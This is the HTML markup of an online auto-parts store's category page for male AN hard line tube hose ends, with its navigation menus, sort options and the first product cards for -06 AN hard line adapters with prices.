    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.redhorseperformance.com/hoses/">All Performance Hose</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hoses/200-series-standard-stainless-steel-hose/">200 Series Standard Stainless Steel Hose</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hoses/304-series-non-carbon-stainless-steel-ptfe-hose/">304 Series Non-Carbon Stainless Steel PTFE Hose</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hoses/305-series-non-carbon-black-ptfe-hose/">305 Series Non-Carbon Black PTFE Hose</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hoses/205-series-premium-e85-compatible-stainless-ste/">205 Series Premium e85 Compatible Stainless Steel</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hoses/230-series-standard-black-nylon-braided-hose/">230 Series Black Nylon Braided Hose</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hoses/235-series-premium-e85-black-nylon-hose/">235 Series e85 Black Nylon Hose</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hoses/401-series-blue-push-lock-hose-1/">401 Series Blue Push-Lock Hose</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hoses/402-series-black-push-lock-hose/">402 Series Black Push-Lock Hose</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hoses/302-series-black-ptfe-hose/">302 Series Black PTFE Fuel Hose</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/hoses/303-series-stainless-steel-ptfe-hose/">303 Series Stainless Steel PTFE Hose</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.redhorseperformance.com/adapters/">
                        Adapters <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-94" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.redhorseperformance.com/adapters/">All Adapters</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/4155-series-dry-break-quick-release-adapter/">4155 Series Dry Break Quick Release Adapter</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/an-hard-line-tube-hose-ends/">AN Hard line Tube Hose Ends</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/an-to-o-ring-port-adapters/">AN to O-Ring Port Adapters</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/an-to-push-lock-barb-adapters/">AN to Push Lock Barb Adapters</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/male-an-hard-line-tube-hose-ends/">Male AN Hard Line Tube Hose Ends</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/pressure-adapters-straight-90s-tee/">Pressure Adapters (Straight, 90&#x27;s, TEE)</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/an-to-npt-adapters/">AN to NPT Adapters</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/an-to-an-adapters/">AN to AN Adapters</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/an-to-an-couplers/">AN to AN Couplers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/npt-to-npt-adapters-1/">NPT to NPT Adapters</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/bulkhead-adapters/">Bulkhead Adapters</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/adapters/misc-adapters/">Misc. Adapters</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.redhorseperformance.com/fuel-system-components/">
                        Fuel System Components <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-55" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.redhorseperformance.com/fuel-system-components/">All Fuel System Components</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/4153-0-psi-check-valve/">4153 0 PSI AN Check Valve</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/4154-0-psi-barb-check-valve/">4154 0 PSI Barb Check Valve</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/fuel-filters/">Fuel Filters</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/valve-cover-oil-cap/">Valve Cover Oil Cap</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/4152-series-one-way-check-valves/">One Way Check Valves</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/rollover-valves/">Rollover Valves</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/fuel-pumps/">Fuel Pumps</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/regulators/">Fuel Pressure Regulator</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/dual-feed-carb-kits/">Dual Feed Carb Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/block-off-plates/">Fuel Pump Block Off Plates</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/efi-adapters/">EFI Adapters</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/carb-adapters/">Carb Adapters</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/fuel-rails/">Fuel Rails</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.redhorseperformance.com/vacuum-system-components/">
                        Vacuum System Components <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-432" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.redhorseperformance.com/vacuum-system-components/">All Vacuum System Components</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/vacuum-system-components/nylon-vacuum-tubing/">Nylon Vacuum Tubing System</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/vacuum-system-components/vacuum-system-manifolds/">Vacuum System Manifolds</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/vacuum-system-components/valve-cover-adapters/">Valve Cover Adapters</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/vacuum-system-components/vacuum-fittings/">Vacuum Fittings</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/vacuum-system-components/polyurethane-vacuum-tubing/">Polyurethane Vacuum Tubing</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.redhorseperformance.com/nitrous-lines-and-components/">
                        Nitrous Lines and Components <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-290" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.redhorseperformance.com/nitrous-lines-and-components/">All Nitrous Lines and Components</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/nitrous-lines-and-components/900-series-nitrous-assemblies/">900 Series Nitrous Assemblies</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/nitrous-lines-and-components/902-series-all-black-nitrous-assemblies/">902 Series All Black Nitrous Assemblies</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/nitrous-lines-and-components/9700-series-1-8-npt-female-distribution-block/">9700 Series 1/8 NPT Female Distribution Block</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/nitrous-lines-and-components/nitrous-adapters/">Nitrous Adapters</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.redhorseperformance.com/brake-lines-and-adapters/">
                        Brake Lines and Adapters <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-45" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.redhorseperformance.com/brake-lines-and-adapters/">All Brake Lines and Adapters</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/brake-lines-and-adapters/brake-hose/">Brake Hose</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/brake-lines-and-adapters/brake-line-crimp-ends/">Brake Line Crimp Ends</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/brake-lines-and-adapters/brake-lines/">Brake Lines</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/brake-lines-and-adapters/brake-adapters/">Brake Adapters</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.redhorseperformance.com/accessories/">
                        Accessories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-230" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.redhorseperformance.com/accessories/">All Accessories</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/accessories/rhp-tools/">RHP Tools</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/accessories/caps-plugs-nuts-sleeves-finishers/">Caps/Plugs/Nuts/Sleeves/Finishers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/water-necks/">Water Necks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/fuel-system-components/weld-on-adapters/">Weld On Adapters</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/accessories/viton-o-rings/">Viton O Rings</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/accessories/gauges/">Boost, Fuel &amp; Oil Gauges</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/accessories/222-series-stainless-steel-support-coils/">222 Series Stainless Steel Support Coils</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/accessories/244-series-fire-sleeve/">244 Series Fire Sleeve</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action Most Popular Products" href="https://www.redhorseperformance.com/most-popular-products/">Most Popular Products</a>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root" href="https://www.redhorseperformance.com/new-products/">
                        New Products <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-542" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.redhorseperformance.com/new-products/">All New Products</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/15-precut-lengths-of-hose/">15&#x27; Precut Lengths Of Hose        </a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-products/304-series-non-carbon-stainless-steel-ptfe-hose/">304 Series Non-Carbon Stainless Steel PTFE Hose</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-products/305-series-non-carbon-black-cover-ptfe-hose/">305 Series Non-Carbon Black Cover PTFE Hose</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/3502-series-brake-fitting-straight-black/">3502 Series Brake Fitting, Straight - Black  </a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/3592-series-brake-fitting-90-black/">3592 Series Brake Fitting, 90º - Black  </a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/4153-series-0-psi-check-valve-an-style/">4153 Series 0 PSI Check Valve, AN Style</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/4154-series-0-psi-check-valve-barb/">4154 Series 0 PSI Check Valve, Barb</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/4155-dry-break-adapter/">4155 Dry Break Adapter</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/4716-series-1-4-vacuum-fitting/">4716 Series 1/4&quot; Vacuum Fitting</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/4722-series-1-4-vacuum-fitting-90/">4722 Series 1/4&quot; Vacuum Fitting,  90º </a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/473-series-nylon-vacuum-tubing/">473 Series Nylon Vacuum Tubing </a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-products/5455-14-compact-hose-cutting-shears/">5455-14 Compact Hose Cutting Shears</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-products/5666-series-hose-assembly-pressure-test-set/">5666 Series Hose Assembly Pressure Test Set</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/7002-series-all-black-crimp-fittings/">7002 Series All Black Crimp Fittings</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/7002-series-replacement-crimp-collars/">7002 Series Replacement Crimp Collars</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/716-series-female-an-swivel-to-npt-male-straight/">716 Series Female AN Swivel to NPT Male, Straight</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/7910-series-rebuild-kit/">7910 Series Rebuild Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-products/7911-series-carburetor-fuel-pressure-regulator/">7911 Series Carburetor Fuel Pressure Regulator</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-products/7911-series-rebuild-kit/">7911 Series Rebuild Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-products/8-pro-series-filter/">8&quot; Pro Series Filter</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-products/820-series-aluminum-tubing/">820 Series Aluminum Tubing</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/920-series-an-port-adapter-with-high-flow-radius/">920 Series AN Port Adapter with High Flow Radius</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/930-series-y-block/">930 Series Y block</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-product/9700-series-1-8-npt-female-distribution-block/">9700 Series 1/8&quot; NPT Female Distribution Block</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-products/e85-compatible-in-tank-fuel-pump-450-lph/">E85-Compatible In-Tank Fuel Pump – 450 LPH</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-products/e85-compatible-in-tank-fuel-pump-535-lph/">E85-Compatible In-Tank Fuel Pump – 535 LPH</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-products/rhp-kit-bundles/">RHP Kit Bundles</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-products/rhp-portable-crimp-machine/">RHP Portable Crimp machine</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.redhorseperformance.com/new-products/y-block-bulkhead/">Y Block Bulkhead</a>
            </li>
    </ul>
</div>
            </li>
    </ul>

        <div id="facetedSearch" class="facetedSearch sidebarBlock">
    <div class="facetedSearch-refineFilters sidebarBlock">
    <h5 class="sidebarBlock-heading">
        Refine by
    </h5>

        No filters applied

</div>

    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink" data-collapsible>
        <span class="facetedSearch-toggle-text">
                Browse by Size, Color &amp; more

        </span>

        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-keyboard-arrow-up"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-keyboard-arrow-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div
            id="facetedSearch-navList"
            class="facetedSearch-navList blocker-container">
            <div class="accordion accordion--navList">
                        
                        
                        
                        
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
</div>
            <div class="BodyColumn"><div class="body">
     
    <div class="container">
        
<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
    <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a href="https://www.redhorseperformance.com/" itemprop="item" class="breadcrumb-label">
          <span itemprop="name">Home</span>
        </a>
      <meta itemprop="position" content="1" />
    </li>
    <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a href="https://www.redhorseperformance.com/adapters/" itemprop="item" class="breadcrumb-label">
          <span itemprop="name">Adapters</span>
        </a>
      <meta itemprop="position" content="2" />
    </li>
    <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a href="https://www.redhorseperformance.com/adapters/male-an-hard-line-tube-hose-ends/" itemprop="item" class="breadcrumb-label">
          <span itemprop="name">Male AN Hard Line Tube Hose Ends</span>
        </a>
      <meta itemprop="position" content="3" />
    </li>
</ul>
<h1 class="page-heading">Male AN Hard Line Tube Hose Ends</h1>
<div class="page">
    <main class="page-content" id="product-listing-container">  
        <div class="CategoryTop">
                <div class=" Categorydes">
            <div data-content-region="collection_top"></div>
        </div>
                <div class="CategoryImage">
                    <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-tffnyg7ki7/stencil/2ad1c200-02fe-013e-82f7-462546483e1f/e/5049d4e0-8baf-013e-16f1-5a2925850294/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-tffnyg7ki7/images/stencil/300x200/i/3100-5%20v2__56900.original.jpg">
                    <a href="#" class="scrolltoProducts"><i class="arrowToDownIcon"></i> Scroll To Products</a>
                </div>
            
            <div class="clear"></div>
            <!-- snippet location categories -->      
        </div>
            <div class="CategoryProducts">
                <h3>All Products</h3>
                <form class="actionBar" method="get" data-sort-by>
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small" name="sort" id="sort">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" selected>A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>

</form>
<div class="clear"></div>
<form action="/compare" method='POST' data-product-compare>
        <ul class="productGrid">
    <li class="product">
        <article class="card ">
    <figure class="card-figure">
            <a href="https://www.redhorseperformance.com/06-an-male-to-3-8-hard-line-adapter/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-tffnyg7ki7/stencil/2ad1c200-02fe-013e-82f7-462546483e1f/e/5049d4e0-8baf-013e-16f1-5a2925850294/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-tffnyg7ki7/images/stencil/300x200/products/3713/4957/3100-2_v2__85560.1700251319.jpg?c=2" alt="-06 AN male to 3/8&quot; hard line adapter" title="-06 AN male to 3/8&quot; hard line adapter">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="3713">Quick view</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://www.redhorseperformance.com/06-an-male-to-3-8-hard-line-adapter/">-06 AN male to 3/8&quot; hard line adapter</a>
        </h4>
        <div class="cardPriceBtns">
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        Was:
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">Now:</span>
        <span data-product-price-without-tax class="price price--withoutTax">$15.61 - $17.95</span>
    </div>

                            </div>
            <div class="cardBtns">
                        <a href="https://www.redhorseperformance.com/06-an-male-to-3-8-hard-line-adapter/" class="" data-product-id="3713"><i class="CardshoppingBagIcon"></i></a>
            </div>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card ">
    <figure class="card-figure">
            <a href="https://www.redhorseperformance.com/06-an-male-to-5-16-hard-line-adapter/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-tffnyg7ki7/stencil/2ad1c200-02fe-013e-82f7-462546483e1f/e/5049d4e0-8baf-013e-16f1-5a2925850294/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-tffnyg7ki7/images/stencil/300x200/products/3712/4954/3100-5_v2__64573.1700250461.jpg?c=2" alt="-06 AN male to 5/16&quot; hard line adapter" title="-06 AN male to 5/16&quot; hard line adapter">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="3712">Quick view</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://www.redhorseperformance.com/06-an-male-to-5-16-hard-line-adapter/">-06 AN male to 5/16&quot; hard line adapter</a>
        </h4>
        <div class="cardPriceBtns">
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        Was:
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax" >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">Now:</span>
        <span data-product-price-without-tax class="price price--withoutTax">$15.61 - $17.95</span>
    </div>

                            </div>
            <div class="cardBtns">
                        <a href="https://www.redhorseperformance.com/06-an-male-to-5-16-hard-line-adapter/" class="" data-product-id="3712"><i class="CardshoppingBagIcon"></i></a>
            </div>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card ">
    <figure class="card-figure">
            <a href="https://www.redhorseperformance.com/08-an-male-to-1-2-hard-line-adapter/">
                <div class="card-img-container">
